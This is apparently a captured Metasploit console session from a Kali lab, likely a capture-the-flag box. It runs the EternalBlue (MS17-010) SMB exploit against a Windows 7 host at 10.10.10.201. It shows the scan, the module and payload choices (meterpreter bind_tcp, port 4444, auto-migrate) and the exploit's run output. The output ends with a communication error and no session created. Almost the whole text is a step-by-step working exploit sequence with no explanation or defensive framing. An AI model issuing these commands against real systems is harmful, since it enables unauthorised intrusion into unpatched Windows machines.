 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 10.10.10.201
rhost => 10.10.10.201
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4444
lport => 4444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set AutoRunScript post/windows/manage/migrate
AutoRunScript => post/windows/manage/migrate
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 10.10.10.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.201:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x86 (32-bit)
[*] 10.10.10.201:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.201:445 - Connecting to target for exploitation.
[+] 10.10.10.201:445 - Connection established for exploitation.
[+] 10.10.10.201:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.201:445 - CORE raw buffer dump (38 bytes)
[*] 10.10.10.201:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 10.10.10.201:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 10.10.10.201:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 10.10.10.201:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.201:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.201:445 - Sending all but last fragment of exploit packet
[-] 10.10.10.201:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
[*] Started bind TCP handler against 10.10.10.201:4444
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >
KALI
BY OFFENSIVE SECURIT